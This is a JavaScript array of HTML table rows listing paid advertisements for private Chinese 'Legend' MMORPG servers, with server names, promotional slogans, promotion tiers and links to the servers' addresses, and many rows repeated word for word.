adlistData[1414] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1415] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月23日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1416] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月23日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1417] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1418] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月23日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1419] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1420] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月23日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1421] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月23日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1422] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月23日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1423] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月23日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1424] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1425] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1426] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1427] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1428] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月23日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1429] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1430] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1431] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1432] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月23日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1433] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月23日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1434] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1435] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月23日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1436] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月23日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1437] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月23日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1438] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月23日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1439] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月23日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1440] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1441] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月24日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1442] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月24日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1443] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月24日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1444] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1445] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月24日/★全天套黄★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1446] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月24日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1447] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月24日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1448] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月24日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1449] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1450] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月24日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1451] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月24日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1452] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1453] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1454] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月24日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1455] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1456] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月24日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1457] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月24日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1458] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1459] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1460] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1461] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1462] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1463] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1464] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1465] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1466] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1467] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1468] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1469] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1470] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1471] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1472] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1473] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1474] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1475] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
